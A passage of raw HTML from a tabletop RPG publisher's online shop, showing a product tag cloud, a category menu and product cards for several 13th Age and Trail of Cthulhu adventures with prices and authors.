<a href="https://pelgranepress.com/product-tag/bestiary/" class="tag-cloud-link tag-link-924 tag-link-position-7" style="font-size: 14.64pt;" aria-label="bestiary (33 products)">bestiary</a>
<a href="https://pelgranepress.com/product-tag/cal-moore/" class="tag-cloud-link tag-link-929 tag-link-position-8" style="font-size: 13.28pt;" aria-label="Cal Moore (22 products)">Cal Moore</a>
<a href="https://pelgranepress.com/product-tag/campaign/" class="tag-cloud-link tag-link-935 tag-link-position-9" style="font-size: 15.68pt;" aria-label="campaign (45 products)">campaign</a>
<a href="https://pelgranepress.com/product-tag/core-book/" class="tag-cloud-link tag-link-905 tag-link-position-10" style="font-size: 14.48pt;" aria-label="core book (31 products)">core book</a>
<a href="https://pelgranepress.com/product-tag/cthulhu-mythos/" class="tag-cloud-link tag-link-1031 tag-link-position-11" style="font-size: 17.2pt;" aria-label="Cthulhu mythos (69 products)">Cthulhu mythos</a>
<a href="https://pelgranepress.com/product-tag/d20/" class="tag-cloud-link tag-link-921 tag-link-position-12" style="font-size: 16.96pt;" aria-label="d20 (65 products)">d20</a>
<a href="https://pelgranepress.com/product-tag/dramasystem/" class="tag-cloud-link tag-link-951 tag-link-position-13" style="font-size: 12.48pt;" aria-label="DramaSystem (17 products)">DramaSystem</a>
<a href="https://pelgranepress.com/product-tag/dying-earth/" class="tag-cloud-link tag-link-903 tag-link-position-14" style="font-size: 14pt;" aria-label="Dying Earth (27 products)">Dying Earth</a>
<a href="https://pelgranepress.com/product-tag/epub/" class="tag-cloud-link tag-link-1321 tag-link-position-15" style="font-size: 15.28pt;" aria-label="EPUB (40 products)">EPUB</a>
<a href="https://pelgranepress.com/product-tag/fantasy/" class="tag-cloud-link tag-link-904 tag-link-position-16" style="font-size: 18.32pt;" aria-label="fantasy (96 products)">fantasy</a>
<a href="https://pelgranepress.com/product-tag/fear-itself/" class="tag-cloud-link tag-link-1022 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Fear Itself (13 products)">Fear Itself</a>
<a href="https://pelgranepress.com/product-tag/fiction/" class="tag-cloud-link tag-link-1095 tag-link-position-18" style="font-size: 12.48pt;" aria-label="Fiction (17 products)">Fiction</a>
<a href="https://pelgranepress.com/product-tag/gareth-ryder-hanrahan/" class="tag-cloud-link tag-link-934 tag-link-position-19" style="font-size: 16.88pt;" aria-label="Gareth Ryder-Hanrahan (63 products)">Gareth Ryder-Hanrahan</a>
<a href="https://pelgranepress.com/product-tag/gumshoe/" class="tag-cloud-link tag-link-1017 tag-link-position-20" style="font-size: 19.84pt;" aria-label="GUMSHOE (149 products)">GUMSHOE</a>
<a href="https://pelgranepress.com/product-tag/hardback/" class="tag-cloud-link tag-link-902 tag-link-position-21" style="font-size: 16.72pt;" aria-label="hardback (61 products)">hardback</a>
<a href="https://pelgranepress.com/product-tag/hideous-creatures/" class="tag-cloud-link tag-link-1328 tag-link-position-22" style="font-size: 12pt;" aria-label="Hideous Creatures (15 products)">Hideous Creatures</a>
<a href="https://pelgranepress.com/product-tag/hillfolk/" class="tag-cloud-link tag-link-950 tag-link-position-23" style="font-size: 12.48pt;" aria-label="Hillfolk (17 products)">Hillfolk</a>
<a href="https://pelgranepress.com/product-tag/horror/" class="tag-cloud-link tag-link-1019 tag-link-position-24" style="font-size: 19.2pt;" aria-label="horror (126 products)">horror</a>
<a href="https://pelgranepress.com/product-tag/ian-thomson/" class="tag-cloud-link tag-link-916 tag-link-position-25" style="font-size: 12pt;" aria-label="Ian Thomson (15 products)">Ian Thomson</a>
<a href="https://pelgranepress.com/product-tag/jonathan-tweet/" class="tag-cloud-link tag-link-923 tag-link-position-26" style="font-size: 11.6pt;" aria-label="Jonathan Tweet (13 products)">Jonathan Tweet</a>
<a href="https://pelgranepress.com/product-tag/kenneth-hite/" class="tag-cloud-link tag-link-926 tag-link-position-27" style="font-size: 17.36pt;" aria-label="Kenneth Hite (73 products)">Kenneth Hite</a>
<a href="https://pelgranepress.com/product-tag/kevin-kulp/" class="tag-cloud-link tag-link-927 tag-link-position-28" style="font-size: 12pt;" aria-label="Kevin Kulp (15 products)">Kevin Kulp</a>
<a href="https://pelgranepress.com/product-tag/limited-edition/" class="tag-cloud-link tag-link-1294 tag-link-position-29" style="font-size: 9.2pt;" aria-label="limited edition (6 products)">limited edition</a>
<a href="https://pelgranepress.com/product-tag/mobi/" class="tag-cloud-link tag-link-1322 tag-link-position-30" style="font-size: 15.28pt;" aria-label="MOBI (40 products)">MOBI</a>
<a href="https://pelgranepress.com/product-tag/nights-black-agents/" class="tag-cloud-link tag-link-1035 tag-link-position-31" style="font-size: 14.72pt;" aria-label="Night&#039;s Black Agents (34 products)">Night&#039;s Black Agents</a>
<a href="https://pelgranepress.com/product-tag/one-shot/" class="tag-cloud-link tag-link-936 tag-link-position-32" style="font-size: 17.44pt;" aria-label="one-shot (74 products)">one-shot</a>
<a href="https://pelgranepress.com/product-tag/paperback/" class="tag-cloud-link tag-link-909 tag-link-position-33" style="font-size: 18.4pt;" aria-label="paperback (99 products)">paperback</a>
<a href="https://pelgranepress.com/product-tag/pdf/" class="tag-cloud-link tag-link-913 tag-link-position-34" style="font-size: 19.28pt;" aria-label="PDF (129 products)">PDF</a>
<a href="https://pelgranepress.com/product-tag/print/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 20pt;" aria-label="print (158 products)">print</a>
<a href="https://pelgranepress.com/product-tag/purist/" class="tag-cloud-link tag-link-1682 tag-link-position-36" style="font-size: 8pt;" aria-label="purist (4 products)">purist</a>
<a href="https://pelgranepress.com/product-tag/rob-heinsoo/" class="tag-cloud-link tag-link-922 tag-link-position-37" style="font-size: 14.48pt;" aria-label="Rob Heinsoo (31 products)">Rob Heinsoo</a>
<a href="https://pelgranepress.com/product-tag/robin-d-laws/" class="tag-cloud-link tag-link-906 tag-link-position-38" style="font-size: 17.12pt;" aria-label="Robin D. Laws (68 products)">Robin D. Laws</a>
<a href="https://pelgranepress.com/product-tag/rpg/" class="tag-cloud-link tag-link-900 tag-link-position-39" style="font-size: 22pt;" aria-label="RPG (278 products)">RPG</a>
<a href="https://pelgranepress.com/product-tag/ruth-tillman/" class="tag-cloud-link tag-link-946 tag-link-position-40" style="font-size: 11.6pt;" aria-label="Ruth Tillman (13 products)">Ruth Tillman</a>
<a href="https://pelgranepress.com/product-tag/setting/" class="tag-cloud-link tag-link-910 tag-link-position-41" style="font-size: 17.76pt;" aria-label="setting (82 products)">setting</a>
<a href="https://pelgranepress.com/product-tag/story-games/" class="tag-cloud-link tag-link-952 tag-link-position-42" style="font-size: 12.8pt;" aria-label="story games (19 products)">story games</a>
<a href="https://pelgranepress.com/product-tag/the-esoterrorists/" class="tag-cloud-link tag-link-1018 tag-link-position-43" style="font-size: 12.8pt;" aria-label="The Esoterrorists (19 products)">The Esoterrorists</a>
<a href="https://pelgranepress.com/product-tag/the-yellow-king/" class="tag-cloud-link tag-link-1094 tag-link-position-44" style="font-size: 11.28pt;" aria-label="The Yellow King (12 products)">The Yellow King</a>
<a href="https://pelgranepress.com/product-tag/trail-of-cthulhu/" class="tag-cloud-link tag-link-1066 tag-link-position-45" style="font-size: 17.28pt;" aria-label="Trail of Cthulhu (71 products)">Trail of Cthulhu</a></div></aside><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Quick Select</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="gumshoe">GUMSHOE</option>
	<option class="level-1" value="ashen-stars">&nbsp;&nbsp;&nbsp;Ashen Stars</option>
	<option class="level-1" value="esoterrorists">&nbsp;&nbsp;&nbsp;The Esoterrorists</option>
	<option class="level-1" value="fall-of-delta-green">&nbsp;&nbsp;&nbsp;The Fall of Delta Green</option>
	<option class="level-1" value="fear-itself">&nbsp;&nbsp;&nbsp;Fear Itself</option>
	<option class="level-1" value="lorefinder">&nbsp;&nbsp;&nbsp;Lorefinder</option>
	<option class="level-1" value="mutant-city-blues">&nbsp;&nbsp;&nbsp;Mutant City Blues</option>
	<option class="level-1" value="nights-black-agents">&nbsp;&nbsp;&nbsp;Night&#8217;s Black Agents</option>
	<option class="level-1" value="swords-of-the-serpentine">&nbsp;&nbsp;&nbsp;Swords of the Serpentine</option>
	<option class="level-1" value="timewatch">&nbsp;&nbsp;&nbsp;TimeWatch</option>
	<option class="level-1" value="trail-of-cthulhu">&nbsp;&nbsp;&nbsp;Trail of Cthulhu</option>
	<option class="level-1" value="yellow-king">&nbsp;&nbsp;&nbsp;The Yellow King</option>
	<option class="level-1" value="gaean-reach">&nbsp;&nbsp;&nbsp;The Gaean Reach</option>
	<option class="level-0" value="gumshoe-one-2-one">GUMSHOE One-2-One</option>
	<option class="level-1" value="cthulhu-confidential">&nbsp;&nbsp;&nbsp;Cthulhu Confidential</option>
	<option class="level-1" value="nights-black-agents-solo-ops">&nbsp;&nbsp;&nbsp;Night&#8217;s Black Agents: Solo Ops</option>
	<option class="level-1" value="the-paragon-blade">&nbsp;&nbsp;&nbsp;The Paragon Blade</option>
	<option class="level-0" value="story-games">Story Games</option>
	<option class="level-1" value="feminism">&nbsp;&nbsp;&nbsp;#Feminism</option>
	<option class="level-1" value="honey-hot-wax">&nbsp;&nbsp;&nbsp;Honey &amp; Hot Wax</option>
	<option class="level-1" value="seven-wonders">&nbsp;&nbsp;&nbsp;Seven Wonders</option>
	<option class="level-0" value="d20-games">d20 Games</option>
	<option class="level-1" value="archmage-engine">&nbsp;&nbsp;&nbsp;Archmage Engine</option>
	<option class="level-1" value="13th-age">&nbsp;&nbsp;&nbsp;13th Age</option>
	<option class="level-1" value="owl-hoot-trail">&nbsp;&nbsp;&nbsp;Owl Hoot Trail</option>
	<option class="level-0" value="other-games">Other Games</option>
	<option class="level-1" value="dramasystem">&nbsp;&nbsp;&nbsp;DramaSystem</option>
	<option class="level-2" value="page-turners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Page Turners</option>
	<option class="level-2" value="hillfolk">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hillfolk</option>
	<option class="level-1" value="dying-earth">&nbsp;&nbsp;&nbsp;The Dying Earth</option>
	<option class="level-1" value="ken-writes-about-stuff">&nbsp;&nbsp;&nbsp;Ken Writes About Stuff</option>
	<option class="level-1" value="skulduggery">&nbsp;&nbsp;&nbsp;Skulduggery</option>
	<option class="level-0" value="other-products">Other Products</option>
	<option class="level-1" value="gameplaywright">&nbsp;&nbsp;&nbsp;Gameplaywright</option>
	<option class="level-1" value="birds">&nbsp;&nbsp;&nbsp;The Birds</option>
	<option class="level-1" value="fiction">&nbsp;&nbsp;&nbsp;Fiction</option>
	<option class="level-2" value="stone-skin-press">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stone Skin Press</option>
	<option class="level-1" value="gift-vouchers">&nbsp;&nbsp;&nbsp;Gift Vouchers</option>
	<option class="level-1" value="merchandise">&nbsp;&nbsp;&nbsp;Merchandise</option>
	<option class="level-1" value="music">&nbsp;&nbsp;&nbsp;Music</option>
	<option class="level-1" value="see-page-xx">&nbsp;&nbsp;&nbsp;See Page XX</option>
</select>
</aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-25047 status-publish first instock product_cat-13th-age product_tag-13th-age product_tag-adventure product_tag-cal-moore product_tag-d20 product_tag-fantasy product_tag-paperback product_tag-print product_tag-rpg has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/shadows-of-eldolan/" aria-label="Shadows of Eldolan">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL13A05-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shadows of Eldolan" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL13A05-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL13A05-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL13A05-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL13A05-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL13A05-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL13A05-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL13A05-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL13A05.jpg 2000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL13A05-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL13A05-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL13A05-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL13A05-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL13A05-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL13A05-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL13A05-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL13A05-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL13A05.jpg 2000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25047 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25047"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25047,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25047&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25047"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25047" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/shadows-of-eldolan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Shadows of Eldolan</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>7.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>14.95</span><span class="screen-reader-text">Price range: £7.95 through £14.95</span><div class="pp-info"><p class="pp-author">Authors: Cal Moore</p><p class="pp-artist">Cover Artists: Joshua Calloway, Pär Lindström</p><p class="pp-pages">Pages: 72</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/shadows-of-eldolan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25047" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="25047" data-product_sku="PEL13A05-P" aria-label="Select options for &ldquo;Shadows of Eldolan&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_25047" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24912 status-publish instock product_cat-trail-of-cthulhu product_tag-adam-gauntlett product_tag-adventure product_tag-campaign product_tag-cthulhu-mythos product_tag-gumshoe product_tag-horror product_tag-paperback product_tag-print product_tag-rpg product_tag-trail-of-cthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/soldiers-of-pen-and-ink/" aria-label="Soldiers of Pen and Ink">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT36-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soldiers of Pen and Ink" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT36-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT36-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT36-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT36-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT36-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT36-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT36-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT36.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT36-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT36-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT36-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT36-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT36-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT36-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT36-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT36-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT36.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24912 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24912"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24912,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24912&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24912"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24912" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/soldiers-of-pen-and-ink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Soldiers of Pen and Ink</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>7.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>14.95</span><span class="screen-reader-text">Price range: £7.95 through £14.95</span><div class="pp-info"><p class="pp-author">Authors: Adam Gauntlett</p><p class="pp-artist">Cover Artists: Jérôme Huguenin, Melissa Gay</p><p class="pp-pages">Pages: 72</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/soldiers-of-pen-and-ink/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24912" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24912" data-product_sku="PELGT36-P" aria-label="Select options for &ldquo;Soldiers of Pen and Ink&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24912" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24879 status-publish last instock product_cat-trail-of-cthulhu product_tag-adventure product_tag-campaign product_tag-cthulhu-mythos product_tag-gumshoe product_tag-horror product_tag-one-shot product_tag-paperback product_tag-print product_tag-robin-d-laws product_tag-rpg product_tag-trail-of-cthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/stunning-eldritch-tales/" aria-label="Stunning Eldritch Tales">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT02-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stunning Eldritch Tales" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT02-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT02-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT02-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT02-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT02-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT02-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT02-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT02.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT02-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT02-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT02-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT02-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT02-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT02-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT02-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT02-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT02.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24879 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24879"
